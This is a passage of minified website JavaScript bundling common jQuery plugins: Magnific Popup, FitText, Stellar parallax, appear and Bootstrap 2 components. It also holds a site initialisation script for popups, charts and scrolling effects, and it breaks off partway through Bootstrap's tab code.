b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var V="retina";a.magnificPopup.registerModule(V,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(x("ImageHasSize."+V,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),x("ElementParse."+V,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function($){$.fn.fitText=function(kompressor,options){var compressor=kompressor||1,settings=$.extend({'minFontSize':Number.NEGATIVE_INFINITY,'maxFontSize':Number.POSITIVE_INFINITY},options);return this.each(function(){var $this=$(this);var resizer=function(){$this.css('font-size',Math.max(Math.min($this.width()/ (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)));
$this.css('line-height',Math.max(Math.min($this.width()/ (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize))+"px");
};resizer();$(window).on('resize.fittext orientationchange.fittext',resizer);});};})(jQuery);(function(e,t,n,r){function d(t,n){this.element=t,this.options=e.extend({},s,n),this._defaults=s,this._name=i,this.init()}var i="stellar",s={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(e){e.hide()},showElement:function(e){e.show()}},o={scroll:{getLeft:function(e){return e.scrollLeft()},setLeft:function(e,t){e.scrollLeft(t)},getTop:function(e){return e.scrollTop()},setTop:function(e,t){e.scrollTop(t)}},position:{getLeft:function(e){return parseInt(e.css("left"),10)*-1},getTop:function(e){return parseInt(e.css("top"),10)*-1}},margin:{getLeft:function(e){return parseInt(e.css("margin-left"),10)*-1},getTop:function(e){return parseInt(e.css("margin-top"),10)*-1}},transform:{getLeft:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[4],10)*-1:0},getTop:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[5],10)*-1:0}}},u={position:{setLeft:function(e,t){e.css("left",t)},setTop:function(e,t){e.css("top",t)}},transform:{setPosition:function(e,t,n,r,i){e[0].style[f]="translate3d("+(t-n)+"px, "+(r-i)+"px, 0)"}}},a=function(){var t=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,n=e("script")[0].style,r="",i;for(i in n)if(t.test(i)){r=i.match(t)[0];break}return"WebkitOpacity"in n&&(r="Webkit"),"KhtmlOpacity"in n&&(r="Khtml"),function(e){return r+(r.length>0?e.charAt(0).toUpperCase()+e.slice(1):e)}}(),f=a("transform"),l=e("<div />",{style:"background:#fff"}).css("background-position-x")!==r,c=l?function(e,t,n){e.css({"background-position-x":t,"background-position-y":n})}:function(e,t,n){e.css("background-position",t+" "+n)},h=l?function(e){return[e.css("background-position-x"),e.css("background-position-y")]}:function(e){return e.css("background-position").split(" ")},p=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,1e3/60)};d.prototype={init:function(){this.options.name=i+"_"+Math.floor(Math.random()*1e9),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),this.options.scrollProperty==="scroll"?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===n.body&&(this.element=t),this.$scrollElement=e(this.element),this.$element=this.element===t?e("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==r?e(this.options.viewportElement):this.$scrollElement[0]===t||this.options.scrollProperty==="scroll"?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var e=this,t=o[e.options.scrollProperty];this._getScrollLeft=function(){return t.getLeft(e.$scrollElement)},this._getScrollTop=function(){return t.getTop(e.$scrollElement)}},_defineSetters:function(){var t=this,n=o[t.options.scrollProperty],r=u[t.options.positionProperty],i=n.setLeft,s=n.setTop;this._setScrollLeft=typeof i=="function"?function(e){i(t.$scrollElement,e)}:e.noop,this._setScrollTop=typeof s=="function"?function(e){s(t.$scrollElement,e)}:e.noop,this._setPosition=r.setPosition||function(e,n,i,s,o){t.options.horizontalScrolling&&r.setLeft(e,n,i),t.options.verticalScrolling&&r.setTop(e,s,o)}},_handleWindowLoadAndResize:function(){var n=this,r=e(t);n.options.responsive&&r.bind("load."+this.name,function(){n.refresh()}),r.bind("resize."+this.name,function(){n._detectViewport(),n.options.responsive&&n.refresh()})},refresh:function(n){var r=this,i=r._getScrollLeft(),s=r._getScrollTop();(!n||!n.firstLoad)&&this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),n&&n.firstLoad&&/WebKit/.test(navigator.userAgent)&&e(t).load(function(){var e=r._getScrollLeft(),t=r._getScrollTop();r._setScrollLeft(e+1),r._setScrollTop(t+1),r._setScrollLeft(e),r._setScrollTop(t)}),this._setScrollLeft(i),this._setScrollTop(s)},_detectViewport:function(){var e=this.$viewportElement.offset(),t=e!==null&&e!==r;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=t?e.top:0,this.viewportOffsetLeft=t?e.left:0},_findParticles:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop();if(this.particles!==r)for(var s=this.particles.length-1;s>=0;s--)this.particles[s].$element.data("stellar-elementIsActive",r);this.particles=[];if(!this.options.parallaxElements)return;this.$element.find("[data-stellar-ratio]").each(function(n){var i=e(this),s,o,u,a,f,l,c,h,p,d=0,v=0,m=0,g=0;if(!i.data("stellar-elementIsActive"))i.data("stellar-elementIsActive",this);else if(i.data("stellar-elementIsActive")!==this)return;t.options.showElement(i),i.data("stellar-startingLeft")?(i.css("left",i.data("stellar-startingLeft")),i.css("top",i.data("stellar-startingTop"))):(i.data("stellar-startingLeft",i.css("left")),i.data("stellar-startingTop",i.css("top"))),u=i.position().left,a=i.position().top,f=i.css("margin-left")==="auto"?0:parseInt(i.css("margin-left"),10),l=i.css("margin-top")==="auto"?0:parseInt(i.css("margin-top"),10),h=i.offset().left-f,p=i.offset().top-l,i.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return d=m,v=g,c=t,!1;m+=t.position().left,g+=t.position().top}),s=i.data("stellar-horizontal-offset")!==r?i.data("stellar-horizontal-offset"):c!==r&&c.data("stellar-horizontal-offset")!==r?c.data("stellar-horizontal-offset"):t.horizontalOffset,o=i.data("stellar-vertical-offset")!==r?i.data("stellar-vertical-offset"):c!==r&&c.data("stellar-vertical-offset")!==r?c.data("stellar-vertical-offset"):t.verticalOffset,t.particles.push({$element:i,$offsetParent:c,isFixed:i.css("position")==="fixed",horizontalOffset:s,verticalOffset:o,startingPositionLeft:u,startingPositionTop:a,startingOffsetLeft:h,startingOffsetTop:p,parentOffsetLeft:d,parentOffsetTop:v,stellarRatio:i.data("stellar-ratio")!==r?i.data("stellar-ratio"):1,width:i.outerWidth(!0),height:i.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop(),s;this.backgrounds=[];if(!this.options.parallaxBackgrounds)return;s=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(s=s.add(this.$element)),s.each(function(){var s=e(this),o=h(s),u,a,f,l,p,d,v,m,g,y=0,b=0,w=0,E=0;if(!s.data("stellar-backgroundIsActive"))s.data("stellar-backgroundIsActive",this);else if(s.data("stellar-backgroundIsActive")!==this)return;s.data("stellar-backgroundStartingLeft")?c(s,s.data("stellar-backgroundStartingLeft"),s.data("stellar-backgroundStartingTop")):(s.data("stellar-backgroundStartingLeft",o[0]),s.data("stellar-backgroundStartingTop",o[1])),p=s.css("margin-left")==="auto"?0:parseInt(s.css("margin-left"),10),d=s.css("margin-top")==="auto"?0:parseInt(s.css("margin-top"),10),v=s.offset().left-p-n,m=s.offset().top-d-i,s.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return y=w,b=E,g=t,!1;w+=t.position().left,E+=t.position().top}),u=s.data("stellar-horizontal-offset")!==r?s.data("stellar-horizontal-offset"):g!==r&&g.data("stellar-horizontal-offset")!==r?g.data("stellar-horizontal-offset"):t.horizontalOffset,a=s.data("stellar-vertical-offset")!==r?s.data("stellar-vertical-offset"):g!==r&&g.data("stellar-vertical-offset")!==r?g.data("stellar-vertical-offset"):t.verticalOffset,t.backgrounds.push({$element:s,$offsetParent:g,isFixed:s.css("background-attachment")==="fixed",horizontalOffset:u,verticalOffset:a,startingValueLeft:o[0],startingValueTop:o[1],startingBackgroundPositionLeft:isNaN(parseInt(o[0],10))?0:parseInt(o[0],10),startingBackgroundPositionTop:isNaN(parseInt(o[1],10))?0:parseInt(o[1],10),startingPositionLeft:s.position().left,startingPositionTop:s.position().top,startingOffsetLeft:v,startingOffsetTop:m,parentOffsetLeft:y,parentOffsetTop:b,stellarRatio:s.data("stellar-background-ratio")===r?1:s.data("stellar-background-ratio")})})},_reset:function(){var e,t,n,r,i;for(i=this.particles.length-1;i>=0;i--)e=this.particles[i],t=e.$element.data("stellar-startingLeft"),n=e.$element.data("stellar-startingTop"),this._setPosition(e.$element,t,t,n,n),this.options.showElement(e.$element),e.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(i=this.backgrounds.length-1;i>=0;i--)r=this.backgrounds[i],r.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),c(r.$element,r.startingValueLeft,r.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=e.noop,e(t).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var n=this,r=e(t);r.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),typeof this.options.horizontalOffset=="function"?(this.horizontalOffset=this.options.horizontalOffset(),r.bind("resize.horizontal-"+this.name,function(){n.horizontalOffset=n.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,typeof this.options.verticalOffset=="function"?(this.verticalOffset=this.options.verticalOffset(),r.bind("resize.vertical-"+this.name,function(){n.verticalOffset=n.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var e=this._getScrollLeft(),t=this._getScrollTop(),n,r,i,s,o,u,a,f=!0,l=!0,h,p,d,v,m;if(this.currentScrollLeft===e&&this.currentScrollTop===t&&this.currentWidth===this.viewportWidth&&this.currentHeight===this.viewportHeight)return;this.currentScrollLeft=e,this.currentScrollTop=t,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight;for(m=this.particles.length-1;m>=0;m--)i=this.particles[m],s=i.isFixed?1:0,this.options.horizontalScrolling?(h=(e+i.horizontalOffset+this.viewportOffsetLeft+i.startingPositionLeft-i.startingOffsetLeft+i.parentOffsetLeft)*-(i.stellarRatio+s-1)+i.startingPositionLeft,d=h-i.startingPositionLeft+i.startingOffsetLeft):(h=i.startingPositionLeft,d=i.startingOffsetLeft),this.options.verticalScrolling?(p=(t+i.verticalOffset+this.viewportOffsetTop+i.startingPositionTop-i.startingOffsetTop+i.parentOffsetTop)*-(i.stellarRatio+s-1)+i.startingPositionTop,v=p-i.startingPositionTop+i.startingOffsetTop):(p=i.startingPositionTop,v=i.startingOffsetTop),this.options.hideDistantElements&&(l=!this.options.horizontalScrolling||d+i.width>(i.isFixed?0:e)&&d<(i.isFixed?0:e)+this.viewportWidth+this.viewportOffsetLeft,f=!this.options.verticalScrolling||v+i.height>(i.isFixed?0:t)&&v<(i.isFixed?0:t)+this.viewportHeight+this.viewportOffsetTop),l&&f?(i.isHidden&&(this.options.showElement(i.$element),i.isHidden=!1),this._setPosition(i.$element,h,i.startingPositionLeft,p,i.startingPositionTop)):i.isHidden||(this.options.hideElement(i.$element),i.isHidden=!0);for(m=this.backgrounds.length-1;m>=0;m--)o=this.backgrounds[m],s=o.isFixed?0:1,u=this.options.horizontalScrolling?(e+o.horizontalOffset-this.viewportOffsetLeft-o.startingOffsetLeft+o.parentOffsetLeft-o.startingBackgroundPositionLeft)*(s-o.stellarRatio)+"px":o.startingValueLeft,a=this.options.verticalScrolling?(t+o.verticalOffset-this.viewportOffsetTop-o.startingOffsetTop+o.parentOffsetTop-o.startingBackgroundPositionTop)*(s-o.stellarRatio)+"px":o.startingValueTop,c(o.$element,u,a)},_handleScrollEvent:function(){var e=this,t=!1,n=function(){e._repositionElements(),t=!1},r=function(){t||(p(n),t=!0)};this.$scrollElement.bind("scroll."+this.name,r),r()},_startAnimationLoop:function(){var e=this;this._animationLoop=function(){p(e._animationLoop),e._repositionElements()},this._animationLoop()}},e.fn[i]=function(t){var n=arguments;if(t===r||typeof t=="object")return this.each(function(){e.data(this,"plugin_"+i)||e.data(this,"plugin_"+i,new d(this,t))});if(typeof t=="string"&&t[0]!=="_"&&t!=="init")return this.each(function(){var r=e.data(this,"plugin_"+i);r instanceof d&&typeof r[t]=="function"&&r[t].apply(r,Array.prototype.slice.call(n,1)),t==="destroy"&&e.data(this,"plugin_"+i,null)})},e[i]=function(n){var r=e(t);return r.stellar.apply(r,Array.prototype.slice.call(arguments,0))},e[i].scrollProperty=o,e[i].positionProperty=u,t.Stellar=d})(jQuery,this,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function($){'use strict';$(window).load(function(){if(document.getElementById("main-holdercon")){var height=document.getElementById("headerfix").offsetHeight;document.getElementById("main-holdercon").style.marginTop=height+'px';}
$(".responsive").fitText(1.1);$('.hider-page').each(function(){$(this).fadeOut(200);});});$(document).ready(function(){$('.top-panel-button').on("click",function(){$('.top-panel-content').slideToggle();$(this).toggleClass("active");});$('.image-popup-no-margins').magnificPopup({type:'image',closeOnContentClick:true,closeBtnInside:false,fixedContentPos:true,mainClass:'mfp-no-margins mfp-with-zoom',image:{verticalFit:true},zoom:{enabled:true,duration:300}});$('.zoom-gallery').each(function(){$(this).magnificPopup({delegate:'a.zoomer',type:'image',closeOnContentClick:false,closeBtnInside:false,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:true,titleSrc:function(item){return item.el.attr('title')+' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';}},gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}}});});$('.zoom-instagram').each(function(){$(this).magnificPopup({delegate:'a.zoomer',type:'image',closeOnContentClick:false,closeBtnInside:false,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:true,titleSrc:function(item){return item.el.attr('title')+' by <a class="image-source-link" href="http://www.instagram.com/'+item.el.attr('data-source')+'" target="_blank">'+item.el.attr('data-source')+'</a>';}},gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}}});});$('.popup-with-zoom-anim').magnificPopup({type:'inline',fixedContentPos:false,fixedBgPos:true,overflowY:'auto',closeBtnInside:true,preloader:false,midClick:true,removalDelay:300,mainClass:'my-mfp-zoom-in',focus:'#search',callbacks:{beforeOpen:function(){if($(window).width()<700){this.st.focus=false;}else{this.st.focus='#search';}}}});$(".flexnav").flexNav();var viewportmeta=document.querySelector&&document.querySelector('meta[name="viewport"]'),ua=navigator.userAgent,gestureStart=function(){viewportmeta.content="width=device-width, minimum-scale=0.25, maximum-scale=1.6";},scaleFix=function(){if(viewportmeta&&/iPhone|iPad/.test(ua)&&!/Opera Mini/.test(ua)){viewportmeta.content="width=device-width, minimum-scale=1.0, maximum-scale=1.0";document.addEventListener("gesturestart",gestureStart,false);}};scaleFix();$('.skills').appear(function(){$(".chart").each(function(){var size=$(this).attr('data-size');var fgcolor=$(this).attr('data-fgcolor');var bgcolor=$(this).attr('data-bgcolor');var donutwidth=$(this).attr('data-donutwidth');$(this).easyPieChart({easing:'easeInOutQuad',barColor:fgcolor,animate:2000,trackColor:bgcolor,lineWidth:donutwidth,lineCap:'round',size:size,scaleColor:false,onStep:function(from,to,percent){$(this.el).find('.percent').text(Math.round(percent));}});});});$('.bars').appear(function(){$('.progress').each(function(){var percentage=$(this).find('.bar').attr('data-progress');$(this).find('.bar').css('width','0%');$(this).find('.bar').animate({width:percentage+'%'},{duration:800,easing:'swing'});});});$("[data-rel='tooltip']").tooltip();$(window).scroll(function(){if($(this).scrollTop()>100){$('#back-top').fadeIn();}else{$('#back-top').fadeOut();}});$('#back-top a').click(function(){$('body,html').stop(false,false).animate({scrollTop:0},800);return false;});$('.accordion').on('show',function(e){$(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');});$('.accordion').on('hide',function(e){$(this).find('.accordion-toggle').not($(e.target)).removeClass('active');});$("#portfolio-grid").css({"visibility":"visible"});$('[placeholder]').focus(function(){var input=$(this);if(input.val()==input.attr('placeholder')){input.val('');input.removeClass('placeholder');}}).blur(function(){var input=$(this);if(input.val()==''||input.val()==input.attr('placeholder')){input.addClass('placeholder');input.val(input.attr('placeholder'));}}).blur().parents('form').submit(function(){$(this).find('[placeholder]').each(function(){var input=$(this);if(input.val()==input.attr('placeholder')){input.val('');}})});});$(function(){$.stellar({horizontalScrolling:false});});}(jQuery));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){e.fn.disappear=function(t,n){var r=e.extend({data:undefined},n);this.each(function(){var n=e(this);n.bind("disappear",t,r.data);if(!t){n.trigger("disappear",r.data);return}})};e.fn.appear=function(t,n){var r=e.extend({data:undefined,one:true},n);return this.each(function(){var n=e(this);n.appeared=false;if(!t){n.trigger("appear",r.data);return}var i=e(window);var s=function(){if(!n.is(":visible")){n.appeared=false;return}var e=i.scrollLeft();var t=i.scrollTop();var s=n.offset();var o=s.left;var u=s.top;if(u+n.height()>=t&&u<=t+i.height()&&o+n.width()>=e&&o<=e+i.width()){if(!n.appeared)n.trigger("appear",r.data)}else{if(n.appeared)n.trigger("disappear",r.data);n.appeared=false}};var o=function(){n.appeared=true;if(r.one){i.unbind("scroll",s);var o=e.inArray(s,e.fn.appear.checks);if(o>=0)e.fn.appear.checks.splice(o,1)}t.apply(this,arguments)};if(r.one)n.one("appear",r.data,o);else n.bind("appear",r.data,o);i.scroll(s);e.fn.appear.checks.push(s);s()})};e.extend(e.fn.appear,{checks:[],timeout:null,checkAll:function(){var t=e.fn.appear.checks.length;if(t>0)while(t--)e.fn.appear.checks[t]()},run:function(){if(e.fn.appear.timeout)clearTimeout(e.fn.appear.timeout);e.fn.appear.timeout=setTimeout(e.fn.appear.checkAll,20)}});e.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(t,n){var r=e.fn[n];if(r){e.fn[n]=function(){var t=r.apply(this,arguments);e.fn.appear.run();return t}}})})(jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/**
* Bootstrap.js by @fat & @mdo
* plugins: bootstrap-transition.js, bootstrap-modal.js, bootstrap-dropdown.js, bootstrap-scrollspy.js, bootstrap-tab.js, bootstrap-tooltip.js, bootstrap-popover.js, bootstrap-affix.js, bootstrap-alert.js, bootstrap-button.js, bootstrap-collapse.js, bootstrap-carousel.js, bootstrap-typeahead.js
* Copyright 2012 Twitter, Inc.
* http://www.apache.org/licenses/LICENSE-2.0.txt
*/
!function(a){a(function(){a.support.transition=function(){var a=function(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},c;for(c in b)if(a.style[c]!==undefined)return b[c]}();return a&&{end:a}}()})}(window.jQuery),!function(a){var b=function(b,c){this.options=c,this.$element=a(b).delegate('[data-dismiss="modal"]',"click.dismiss.modal",a.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};b.prototype={constructor:b,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var b=this,c=a.Event("show");this.$element.trigger(c);if(this.isShown||c.isDefaultPrevented())return;this.isShown=!0,this.escape(),this.backdrop(function(){var c=a.support.transition&&b.$element.hasClass("fade");b.$element.parent().length||b.$element.appendTo(document.body),b.$element.show(),c&&b.$element[0].offsetWidth,b.$element.addClass("in").attr("aria-hidden",!1),b.enforceFocus(),c?b.$element.one(a.support.transition.end,function(){b.$element.focus().trigger("shown")}):b.$element.focus().trigger("shown")})},hide:function(b){b&&b.preventDefault();var c=this;b=a.Event("hide"),this.$element.trigger(b);if(!this.isShown||b.isDefaultPrevented())return;this.isShown=!1,this.escape(),a(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),a.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal()},enforceFocus:function(){var b=this;a(document).on("focusin.modal",function(a){b.$element[0]!==a.target&&!b.$element.has(a.target).length&&b.$element.focus()})},escape:function(){var a=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(b){b.which==27&&a.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var b=this,c=setTimeout(function(){b.$element.off(a.support.transition.end),b.hideModal()},500);this.$element.one(a.support.transition.end,function(){clearTimeout(c),b.hideModal()})},hideModal:function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden")})},removeBackdrop:function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},backdrop:function(b){var c=this,d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var e=a.support.transition&&d;this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(document.body),this.$backdrop.click(this.options.backdrop=="static"?a.proxy(this.$element[0].focus,this.$element[0]):a.proxy(this.hide,this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in");if(!b)return;e?this.$backdrop.one(a.support.transition.end,b):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b):b()):b&&b()}};var c=a.fn.modal;a.fn.modal=function(c){return this.each(function(){var d=a(this),e=d.data("modal"),f=a.extend({},a.fn.modal.defaults,d.data(),typeof c=="object"&&c);e||d.data("modal",e=new b(this,f)),typeof c=="string"?e[c]():f.show&&e.show()})},a.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f).one("hide",function(){c.focus()})})}(window.jQuery),!function(a){function d(){a(".dropdown-backdrop").remove(),a(b).each(function(){e(a(this)).removeClass("open")})}function e(b){var c=b.attr("data-target"),d;c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,"")),d=c&&a(c);if(!d||!d.length)d=b.parent();return d}var b="[data-toggle=dropdown]",c=function(b){var c=a(b).on("click.dropdown.data-api",this.toggle);a("html").on("click.dropdown.data-api",function(){c.parent().removeClass("open")})};c.prototype={constructor:c,toggle:function(b){var c=a(this),f,g;if(c.is(".disabled, :disabled"))return;return f=e(c),g=f.hasClass("open"),d(),g||("ontouchstart"in document.documentElement&&a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click",d),f.toggleClass("open")),c.focus(),!1},keydown:function(c){var d,f,g,h,i,j;if(!/(38|40|27)/.test(c.keyCode))return;d=a(this),c.preventDefault(),c.stopPropagation();if(d.is(".disabled, :disabled"))return;h=e(d),i=h.hasClass("open");if(!i||i&&c.keyCode==27)return c.which==27&&h.find(b).focus(),d.click();f=a("[role=menu] li:not(.divider):visible a",h);if(!f.length)return;j=f.index(f.filter(":focus")),c.keyCode==38&&j>0&&j--,c.keyCode==40&&j<f.length-1&&j++,~j||(j=0),f.eq(j).focus()}};var f=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var d=a(this),e=d.data("dropdown");e||d.data("dropdown",e=new c(this)),typeof b=="string"&&e[b].call(d)})},a.fn.dropdown.Constructor=c,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=f,this},a(document).on("click.dropdown.data-api",d).on("click.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.dropdown.data-api",b,c.prototype.toggle).on("keydown.dropdown.data-api",b+", [role=menu]",c.prototype.keydown)}(window.jQuery),!function(a){function b(b,c){var d=a.proxy(this.process,this),e=a(b).is("body")?a(window):a(b),f;this.options=a.extend({},a.fn.scrollspy.defaults,c),this.$scrollElement=e.on("scroll.scroll-spy.data-api",d),this.selector=(this.options.target||(f=a(b).attr("href"))&&f.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.$body=a("body"),this.refresh(),this.process()}b.prototype={constructor:b,refresh:function(){var b=this,c;this.offsets=a([]),this.targets=a([]),c=this.$body.find(this.selector).map(function(){var c=a(this),d=c.data("target")||c.attr("href"),e=/^#\w/.test(d)&&a(d);return e&&e.length&&[[e.position().top+(!a.isWindow(b.$scrollElement.get(0))&&b.$scrollElement.scrollTop()),d]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},process:function(){var a=this.$scrollElement.scrollTop()+this.options.offset,b=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,c=b-this.$scrollElement.height(),d=this.offsets,e=this.targets,f=this.activeTarget,g;if(a>=c)return f!=(g=e.last()[0])&&this.activate(g);for(g=d.length;g--;)f!=e[g]&&a>=d[g]&&(!d[g+1]||a<=d[g+1])&&this.activate(e[g])},activate:function(b){var c,d;this.activeTarget=b,a(this.selector).parent(".active").removeClass("active"),d=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',c=a(d).parent("li").addClass("active"),c.parent(".dropdown-menu").length&&(c=c.closest("li.dropdown").addClass("active")),c.trigger("activate")}};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("scrollspy"),f=typeof c=="object"&&c;e||d.data("scrollspy",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.defaults={offset:10},a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(window.jQuery),!function(a){var b=function(b){this.element=a(b)};b.prototype={constructor:b,show:function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.attr("data-target"),e,f,g;d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,""));if(b.parent("li").hasClass("active"))return;e=c.find(".active:last 